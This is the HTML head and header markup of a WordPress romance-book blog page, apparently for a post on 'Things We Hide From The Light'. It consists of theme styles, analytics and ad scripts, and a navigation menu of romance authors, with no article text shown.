.separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:20px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:30px;}.navigation-search input[type="search"]{height:30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.footer-widgets-container{padding:0px 20px 10px 20px;}.inside-site-info{padding:0px 20px 20px 20px;}@media(max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:20px 20px 0px 20px;}.inside-header{padding-top:0px;}.footer-widgets-container{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}
.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media(max-width:1040px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
#content{max-width:800px;margin-left:auto;margin-right:auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media(max-width:1024px){.main-navigation:not(.slideout-navigation) a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-size:22px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:19px;}.main-title, .navigation-branding .main-title{font-size:22px;}}@media(max-width:1040px){.main-navigation:not(.slideout-navigation) a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-size:22px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:19px;}}
@media(max-width:1040px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:20px;padding-right:20px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:41px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:41px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:0.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:0.5em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all'/>
<link rel='stylesheet' id='swiper-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all'/>
<link rel='stylesheet' id='elementor-post-8558-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/uploads/elementor/css/post-8558.css?ver=1701098148' media='all'/>
<link rel='stylesheet' id='elementor-pro-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all'/>
<link rel='stylesheet' id='elementor-global-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/uploads/elementor/css/global.css?ver=1701098147' media='all'/>
<link rel='stylesheet' id='elementor-post-11499-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/uploads/elementor/css/post-11499.css?ver=1701098148' media='all'/>
<style id='generateblocks-inline-css'>.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-8a7b9d69{background-color:#e0314f;position:relative;overflow:hidden;}.gb-container-8a7b9d69:before{content:"";background-image:url(https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2023/03/Things-We-Hide-From-The-Light.jpg?strip=all&#038;lossy=1&#038;ssl=1);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.3;}.gb-container-8a7b9d69 > .gb-inside-container{padding:120px 20px;max-width:1300px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-8a7b9d69 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-8a7b9d69.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-8a7b9d69.gb-no-dynamic-bg:before{background-image:none;}.gb-container-9b8f5e71 > .gb-inside-container{padding:0;max-width:1300px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9b8f5e71 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9b8f5e71.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;justify-content:center;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-4df571c9{text-align:center;color:#ffffff;}p.gb-headline-097d2609{padding-right:5px;margin-bottom:0px;color:#ffffff;}p.gb-headline-75ff2b83{margin-bottom:0px;color:#ffffff;}@media(max-width:767px){.gb-grid-wrapper > .gb-grid-column-8a7b9d69{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b8f5e71{width:100%;}}</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.2' media='all'/>
<link rel='stylesheet' id='generate-offside-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.2' media='all'/>
<style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#e0314f;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;font-weight:500;text-transform:none;font-size:18px;}.slideout-navigation.main-navigation ul ul{background-color:#222222;}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;font-size:17px;}@media(max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:17px;}}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#f7f7f7;background-color:#e0314f;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#fafafa;background-color:#222222;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#e0314f;}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#222222;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media(max-width:1040px){.menu-bar-item.slideout-toggle{display:none;}}</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://ekn27r2hcs5.exactdn.com/easyio-fonts/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.1' media='all'/>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all'/>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all'/>
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all'/>
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekn27r2hcs5.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all'/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-200988739-1" id="google_gtagjs-js" async></script>
<link rel="https://api.w.org/" href="https://romancedevoured.com/wp-json/"/><link rel="alternate" type="application/json" href="https://romancedevoured.com/wp-json/wp/v2/posts/17717"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://romancedevoured.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.1"/>
<meta name="generator" content="WooCommerce 8.3.1"/>
<link rel='shortlink' href='https://romancedevoured.com/?p=17717'/>
<link rel="alternate" type="application/json+oembed" href="https://romancedevoured.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light"/>
<link rel="alternate" type="text/xml+oembed" href="https://romancedevoured.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fromancedevoured.com%2Fthings-we-hide-from-the-light&#038;format=xml"/>
<style>.bsaProOrderingForm{}
.bsaProInput input, .bsaProInput input[type='file'],
.bsaProSelectSpace select, .bsaProInputsRight .bsaInputInner, .bsaProInputsRight .bsaInputInner label{}
.bsaProPrice{}
.bsaProDiscount{}
.bsaProOrderingForm .bsaProSubmit, .bsaProOrderingForm .bsaProSubmit:hover, .bsaProOrderingForm .bsaProSubmit:active{}
.bsaProAlert, .bsaProAlert > a, .bsaProAlert > a:hover, .bsaProAlert > a:focus{}
.bsaProAlertSuccess{}
.bsaProAlertFailed{}
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar, .bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line, .bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point, .bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut{stroke:#673AB7 !important;}
.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar, .bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line, .bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point, .bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut{stroke:#FBCD39 !important;}</style><meta name="generator" content="Site Kit by Google 1.114.0"/><style id="roman-layer-custom-css"></style>
<link rel="pingback" href="https://romancedevoured.com/xmlrpc.php">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<meta name="google-site-verification" content="z3r3UBm5swAPM9eGOsdCe90j5lX9uExAHgy8GimKZ3A"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6247405535949925" crossorigin="anonymous"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K75TFRQ');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6247405535949925&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/cropped-RD-Branding-LightDark_7_042822.jpg?strip=all&#038;lossy=1&#038;resize=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/cropped-RD-Branding-LightDark_7_042822.jpg?strip=all&#038;lossy=1&#038;resize=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/cropped-RD-Branding-LightDark_7_042822.jpg?strip=all&#038;lossy=1&#038;resize=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2022/05/cropped-RD-Branding-LightDark_7_042822.jpg?strip=all&#038;lossy=1&#038;resize=270%2C270&#038;ssl=1"/>
<style id="wp-custom-css">.site-header{border-bottom:1px solid rgba(0,0,0,0.1);}
.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a{box-shadow:0px -8px 0px #e0314f inset;transition:all 0.6s ease 0s;padding:0px;margin:0px 20px}
.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a:hover{box-shadow:0px -16px 0px #e0314f inset;}
.wp-show-posts-entry-meta{margin-top:10px;}
.wp-show-posts-columns .wp-show-posts-inner{margin:0px 0px 40px 60px;}
.mc4wp-form{text-align:center;}
.mc4wp-form input[type=text], .mc4wp-form input[type=email]{background-color:#ffffff;line-height:28px;border:1px solid #aaa;border-radius:0px;margin:2px;}
.mc4wp-form input[type=submit]{line-height:30px;border:none;border-radius:0px;margin:2px;transition:all 0.5s ease 0s;}
@media(max-width:768px){
.mc4wp-form input[type=text], .mc4wp-form input[type=email], .mc4wp-form input[type=submit]{width:100%;}
}
@media(min-width:1025px){
.footer-widgets .footer-widget-1{flex-basis:50%;padding-right:100px;}
.footer-widgets .footer-widget-2{flex-basis:20%;}
.footer-widgets .footer-widget-3{flex-basis:30%;}
}
.mobile-header-navigation{padding:10px;}
p a:link, p a:hover, p a:active, p a:visited{text-decoration:underline;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="post-template-default single single-post postid-17717 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade woocommerce-no-js no-sidebar nav-float-right one-container nav-search-enabled header-aligned-left dropdown-hover featured-image-active elementor-default elementor-kit-8558 aa-prefix-roman- aa-disabled-all" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
<div class="inside-top-bar grid-container">
<aside id="block-111" class="widget inner-padding widget_block"></aside><aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div><div data-elementor-type="header" data-elementor-id="11499" class="elementor elementor-11499 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4f22b0d8 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4f22b0d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ded9cdd" data-id="ded9cdd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-16baa3d2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16baa3d2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">support@romancedevoured.com</span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-clock"></i> </span> <span class="elementor-icon-list-text">Mon - Sun: 24/7/365</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47391960" data-id="47391960" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c1a0515 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c1a0515" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/RomanceDevoured/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://www.twitter.com/RomanceDevoured" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.Instagram.com/RomanceDevoured" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-b2c6eeb" href="https://www.pinterest.com/romancedevoured" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a> </span></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-76d4e237 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76d4e237" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e23b331" data-id="3e23b331" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6e6a4145 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6e6a4145" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://romancedevoured.com"> <img width="1440" height="475" src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&lossy=1&ssl=1&lazy=2" class="attachment-full size-full wp-image-24 lazyload" alt="" data-src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&lossy=1&ssl=1" loading="lazy" decoding="async" data-srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;ssl=1 1440w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=260&amp;ssl=1 260w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=780&amp;ssl=1 780w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=1040&amp;ssl=1 1040w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=1300&amp;ssl=1 1300w" data-sizes="auto" data-eio-rwidth="1440" data-eio-rheight="475"/><noscript><img width="1440" height="475" src="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-full size-full wp-image-24" alt="" srcset="https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;ssl=1 1440w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=260&amp;ssl=1 260w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=520&amp;ssl=1 520w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=780&amp;ssl=1 780w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=1040&amp;ssl=1 1040w, https://ekn27r2hcs5.exactdn.com/wp-content/uploads/2021/06/Romance_Devoured_logo.png?strip=all&amp;lossy=1&amp;w=1300&amp;ssl=1 1300w" sizes="(max-width: 1440px) 100vw, 1440px" data-eio="l"/></noscript> </a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-324f82d3" data-id="324f82d3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42df172b elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42df172b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-42df172b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12559"><a href="https://romancedevoured.com/ultimate-romance-books-list" class="elementor-item">Books</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16382"><a href="https://www.romancedevoured.com/ali-hazelwood-books" class="elementor-sub-item">Ali Hazelwood Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18921"><a href="https://romancedevoured.com/best-romance-books" class="elementor-sub-item">Best Romance Book Genres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://romancedevoured.com/christina-lauren-books" class="elementor-sub-item">Christina Lauren Books</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://romancedevoured.com/colleen-hoover-books" class="elementor-sub-item">Colleen Hoover Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18926"><a href="https://romancedevoured.com/danielle-steel-books" class="elementor-sub-item">Danielle Steel Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18927"><a href="https://romancedevoured.com/debbie-macomber" class="elementor-sub-item">Debbie Macomber Books</a></li>
